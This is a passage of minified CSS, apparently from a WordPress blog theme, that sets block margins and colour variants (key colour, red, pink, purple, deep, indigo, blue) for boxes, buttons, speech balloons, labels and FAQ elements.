.rss-entry-cards,.body .widget,.body .author-box,.body .blogcard-wrap,.body .login-user-only,.body .information-box,.body .question-box,.body .alert-box,.body .information,.body .question,.body .alert,.body .memo-box,.body .comment-box,.body .common-icon-box,.body .blank-box,.body .button-block,.body .micro-bottom,.body .caption-box,.body .tab-caption-box,.body .label-box,.body .toggle-wrap,.body .wp-block-image,.body .booklink-box,.body .kaerebalink-box,.body .tomarebalink-box,.body .product-item-box,.body .speech-wrap,.body .wp-block-categories,.body .wp-block-archives,.body .wp-block-archives-dropdown,.body .wp-block-calendar,.body .ad-area,.body .wp-block-gallery,.body .wp-block-audio,.body .wp-block-cover,.body .wp-block-file,.body .wp-block-media-text,.body .wp-block-video,.body .wp-block-buttons,.body .wp-block-columns,.body .wp-block-separator,.body .components-placeholder,.body .wp-block-search,.body .wp-block-social-links,.body .timeline-box,.body .blogcard-type,.body .btn-wrap,.body .btn-wrap a,.body .block-box,.body .wp-block-embed,.body .wp-block-group,.body .wp-block-table,.body .scrollable-table,.body .wp-block-separator,.body .wp-block,.body .video-container,.comment-area,.related-entries,.pager-post-navi,.comment-respond{margin-bottom:1.4em}.is-root-container>*{margin-bottom:1.4em!important}.article h2,.article h3,.article h4,.article h5,.article h6{margin-bottom:1.26em}@media screen and (max-width:480px){.body,.menu-content{font-size:16px}}@media screen and (max-width:781px){.wp-block-column{margin-bottom:1.4em}}@media screen and (max-width:834px){.container .column-wrap{gap:1.4em}}.article .micro-top{margin-bottom:.28em}.article .micro-bottom{margin-top:-1.26em}.article .micro-balloon{margin-bottom:.7em}.article .micro-bottom.micro-balloon{margin-top:-.98em}.blank-box.bb-key-color{border-color:#23b2ad}.iic-key-color li::before{color:#23b2ad}.blank-box.bb-tab.bb-key-color::before{background-color:#23b2ad}.tb-key-color .toggle-button{border:1px solid #23b2ad;background:#23b2ad;color:#fff}.tb-key-color .toggle-button::before{color:#ccc}.tb-key-color .toggle-checkbox:checked~.toggle-content{border-color:#23b2ad}.cb-key-color.caption-box{border-color:#23b2ad}.cb-key-color .caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-content{border-color:#23b2ad}.lb-key-color .label-box-content{border-color:#23b2ad}.mc-key-color{background-color:#23b2ad;color:#fff;border:none}.mc-key-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}.mc-key-color::before{border-top-color:transparent;border-bottom-color:transparent}.mc-key-color::after{border-top-color:#23b2ad}.btn-key-color,.btn-wrap.btn-wrap-key-color>a{background-color:#23b2ad}.has-text-color.has-key-color-color{color:#23b2ad}.has-background.has-key-color-background-color{background-color:#23b2ad}.body.article,body#tinymce.wp-editor{background-color:#fff}.body.article,.editor-post-title__block .editor-post-title__input,body#tinymce.wp-editor{color:#333}html .body .has-key-color-background-color{background-color:#23b2ad}html .body .has-key-color-color{color:#23b2ad}html .body .has-key-color-border-color{border-color:#23b2ad}html .body .btn-wrap.has-key-color-background-color>a{background-color:#23b2ad}html .body .btn-wrap.has-key-color-color>a{color:#23b2ad}html .body .btn-wrap.has-key-color-border-color>a{border-color:#23b2ad}html .body .bb-tab.has-key-color-border-color .bb-label{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-content{border-color:#23b2ad}html .body .toggle-wrap.has-key-color-background-color:not(.not-nested-style) .toggle-content{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-color:not(.not-nested-style) .toggle-content{color:#23b2ad}html .body .iconlist-box.has-key-color-icon-color li::before{color:#23b2ad}.micro-text.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-background-color{background-color:#23b2ad;border-color:transparent}html .body .micro-balloon.has-key-color-background-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}html .body .micro-balloon.has-key-color-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-key-color-background-color::after{border-top-color:#23b2ad}html .body .micro-balloon.has-border-color.has-key-color-border-color{border-color:#23b2ad}html .body .micro-balloon.micro-top.has-key-color-border-color::before{border-top-color:#23b2ad}html .body .micro-balloon.micro-bottom.has-key-color-border-color::before{border-bottom-color:#23b2ad}html .body .caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .tab-caption-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .label-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .label-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .label-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-key-color-color{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-left-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-left-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::after{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{background-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-color:#23b2ad}html .body .timeline-box.has-key-color-point-color:not(.not-nested-style) .timeline-item::before{background-color:#23b2ad}.has-key-color-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#23b2ad}html .body .has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#23b2ad}html .body .is-style-square.has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#23b2ad}html .body .is-style-square.has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#23b2ad}html .body .has-red-background-color{background-color:#e60033}html .body .has-red-color{color:#e60033}html .body .has-red-border-color{border-color:#e60033}html .body .btn-wrap.has-red-background-color>a{background-color:#e60033}html .body .btn-wrap.has-red-color>a{color:#e60033}html .body .btn-wrap.has-red-border-color>a{border-color:#e60033}html .body .bb-tab.has-red-border-color .bb-label{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-content{border-color:#e60033}html .body .toggle-wrap.has-red-background-color:not(.not-nested-style) .toggle-content{background-color:#e60033}html .body .toggle-wrap.has-red-color:not(.not-nested-style) .toggle-content{color:#e60033}html .body .iconlist-box.has-red-icon-color li::before{color:#e60033}.micro-text.has-red-color{color:#e60033}html .body .micro-balloon.has-red-color{color:#e60033}html .body .micro-balloon.has-red-background-color{background-color:#e60033;border-color:transparent}html .body .micro-balloon.has-red-background-color.micro-bottom::after{border-bottom-color:#e60033;border-top-color:transparent}html .body .micro-balloon.has-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-red-background-color::after{border-top-color:#e60033}html .body .micro-balloon.has-border-color.has-red-border-color{border-color:#e60033}html .body .micro-balloon.micro-top.has-red-border-color::before{border-top-color:#e60033}html .body .micro-balloon.micro-bottom.has-red-border-color::before{border-bottom-color:#e60033}html .body .caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .tab-caption-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .tab-caption-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .label-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .label-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .label-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-red-color{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-left-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-left-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::after{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::after{background-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-color:#e60033}html .body .timeline-box.has-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e60033}.has-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e60033}html .body .has-red-question-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#e60033}html .body .is-style-square.has-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e60033}html .body .is-style-square.has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e60033}html .body .has-pink-background-color{background-color:#e95295}html .body .has-pink-color{color:#e95295}html .body .has-pink-border-color{border-color:#e95295}html .body .btn-wrap.has-pink-background-color>a{background-color:#e95295}html .body .btn-wrap.has-pink-color>a{color:#e95295}html .body .btn-wrap.has-pink-border-color>a{border-color:#e95295}html .body .bb-tab.has-pink-border-color .bb-label{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#e95295}html .body .toggle-wrap.has-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#e95295}html .body .toggle-wrap.has-pink-color:not(.not-nested-style) .toggle-content{color:#e95295}html .body .iconlist-box.has-pink-icon-color li::before{color:#e95295}.micro-text.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-background-color{background-color:#e95295;border-color:transparent}html .body .micro-balloon.has-pink-background-color.micro-bottom::after{border-bottom-color:#e95295;border-top-color:transparent}html .body .micro-balloon.has-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pink-background-color::after{border-top-color:#e95295}html .body .micro-balloon.has-border-color.has-pink-border-color{border-color:#e95295}html .body .micro-balloon.micro-top.has-pink-border-color::before{border-top-color:#e95295}html .body .micro-balloon.micro-bottom.has-pink-border-color::before{border-bottom-color:#e95295}html .body .caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .tab-caption-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .tab-caption-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .label-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .label-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .label-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pink-color{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-left-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-left-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::after{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{background-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-color:#e95295}html .body .timeline-box.has-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e95295}.has-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e95295}html .body .has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#e95295}html .body .is-style-square.has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e95295}html .body .is-style-square.has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e95295}html .body .has-purple-background-color{background-color:#884898}html .body .has-purple-color{color:#884898}html .body .has-purple-border-color{border-color:#884898}html .body .btn-wrap.has-purple-background-color>a{background-color:#884898}html .body .btn-wrap.has-purple-color>a{color:#884898}html .body .btn-wrap.has-purple-border-color>a{border-color:#884898}html .body .bb-tab.has-purple-border-color .bb-label{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#884898}html .body .toggle-wrap.has-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#884898}html .body .toggle-wrap.has-purple-color:not(.not-nested-style) .toggle-content{color:#884898}html .body .iconlist-box.has-purple-icon-color li::before{color:#884898}.micro-text.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-background-color{background-color:#884898;border-color:transparent}html .body .micro-balloon.has-purple-background-color.micro-bottom::after{border-bottom-color:#884898;border-top-color:transparent}html .body .micro-balloon.has-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-purple-background-color::after{border-top-color:#884898}html .body .micro-balloon.has-border-color.has-purple-border-color{border-color:#884898}html .body .micro-balloon.micro-top.has-purple-border-color::before{border-top-color:#884898}html .body .micro-balloon.micro-bottom.has-purple-border-color::before{border-bottom-color:#884898}html .body .caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .tab-caption-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .tab-caption-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .label-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .label-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .label-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-purple-color{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-left-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-left-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::after{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{background-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-color:#884898}html .body .timeline-box.has-purple-point-color:not(.not-nested-style) .timeline-item::before{background-color:#884898}.has-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#884898}html .body .has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#884898}html .body .is-style-square.has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#884898}html .body .is-style-square.has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#884898}html .body .has-deep-background-color{background-color:#55295b}html .body .has-deep-color{color:#55295b}html .body .has-deep-border-color{border-color:#55295b}html .body .btn-wrap.has-deep-background-color>a{background-color:#55295b}html .body .btn-wrap.has-deep-color>a{color:#55295b}html .body .btn-wrap.has-deep-border-color>a{border-color:#55295b}html .body .bb-tab.has-deep-border-color .bb-label{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-content{border-color:#55295b}html .body .toggle-wrap.has-deep-background-color:not(.not-nested-style) .toggle-content{background-color:#55295b}html .body .toggle-wrap.has-deep-color:not(.not-nested-style) .toggle-content{color:#55295b}html .body .iconlist-box.has-deep-icon-color li::before{color:#55295b}.micro-text.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-background-color{background-color:#55295b;border-color:transparent}html .body .micro-balloon.has-deep-background-color.micro-bottom::after{border-bottom-color:#55295b;border-top-color:transparent}html .body .micro-balloon.has-deep-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-background-color::after{border-top-color:#55295b}html .body .micro-balloon.has-border-color.has-deep-border-color{border-color:#55295b}html .body .micro-balloon.micro-top.has-deep-border-color::before{border-top-color:#55295b}html .body .micro-balloon.micro-bottom.has-deep-border-color::before{border-bottom-color:#55295b}html .body .caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .tab-caption-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .tab-caption-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .label-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .label-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .label-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-color{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-left-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-left-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::after{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{background-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-color:#55295b}html .body .timeline-box.has-deep-point-color:not(.not-nested-style) .timeline-item::before{background-color:#55295b}.has-deep-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#55295b}html .body .has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#55295b}html .body .is-style-square.has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#55295b}html .body .is-style-square.has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#55295b}html .body .has-indigo-background-color{background-color:#1e50a2}html .body .has-indigo-color{color:#1e50a2}html .body .has-indigo-border-color{border-color:#1e50a2}html .body .btn-wrap.has-indigo-background-color>a{background-color:#1e50a2}html .body .btn-wrap.has-indigo-color>a{color:#1e50a2}html .body .btn-wrap.has-indigo-border-color>a{border-color:#1e50a2}html .body .bb-tab.has-indigo-border-color .bb-label{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-content{border-color:#1e50a2}html .body .toggle-wrap.has-indigo-background-color:not(.not-nested-style) .toggle-content{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-color:not(.not-nested-style) .toggle-content{color:#1e50a2}html .body .iconlist-box.has-indigo-icon-color li::before{color:#1e50a2}.micro-text.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-background-color{background-color:#1e50a2;border-color:transparent}html .body .micro-balloon.has-indigo-background-color.micro-bottom::after{border-bottom-color:#1e50a2;border-top-color:transparent}html .body .micro-balloon.has-indigo-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-indigo-background-color::after{border-top-color:#1e50a2}html .body .micro-balloon.has-border-color.has-indigo-border-color{border-color:#1e50a2}html .body .micro-balloon.micro-top.has-indigo-border-color::before{border-top-color:#1e50a2}html .body .micro-balloon.micro-bottom.has-indigo-border-color::before{border-bottom-color:#1e50a2}html .body .caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .tab-caption-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .label-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .label-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .label-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-indigo-color{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-left-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-left-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::after{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{background-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-color:#1e50a2}html .body .timeline-box.has-indigo-point-color:not(.not-nested-style) .timeline-item::before{background-color:#1e50a2}.has-indigo-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#1e50a2}html .body .has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#1e50a2}html .body .is-style-square.has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#1e50a2}html .body .is-style-square.has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#1e50a2}html .body .has-blue-background-color{background-color:#0095d9}html .body .has-blue-color{color:#0095d9}html .body .has-blue-border-color{border-color:#0095d9}html .body .btn-wrap.has-blue-background-color>a{background-color:#0095d9}html .body .btn-wrap.has-blue-color>a{color:#0095d9}html .body .btn-wrap.has-blue-border-color>a{border-color:#0095d9}html .body .bb-tab.has-blue-border-color .bb-label{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0095d9}html .body .toggle-wrap.has-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0095d9}html .body 